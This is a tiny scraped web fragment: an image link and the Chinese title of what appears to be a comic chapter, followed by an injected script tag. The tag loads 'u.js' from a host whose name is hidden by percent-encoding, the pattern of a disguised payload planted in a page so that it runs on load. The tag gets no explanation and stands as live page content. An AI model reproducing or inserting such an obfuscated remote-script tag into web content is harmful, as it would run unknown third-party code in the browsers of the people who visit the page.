 令人心動的小小的房東小姐 2<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>